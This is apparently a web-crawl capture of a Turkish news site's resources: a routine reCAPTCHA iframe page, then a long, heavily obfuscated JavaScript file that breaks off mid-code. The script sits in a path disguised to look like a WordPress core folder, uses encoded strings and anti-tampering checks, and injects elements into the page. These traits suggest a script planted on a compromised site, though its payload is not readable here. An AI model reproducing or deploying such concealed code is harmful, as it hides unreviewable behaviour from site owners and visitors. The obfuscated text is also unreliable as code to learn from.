

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6plS2OUYY1eQrW-ow3twoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959066367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.denizliportal.net/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 321932
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return _0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return 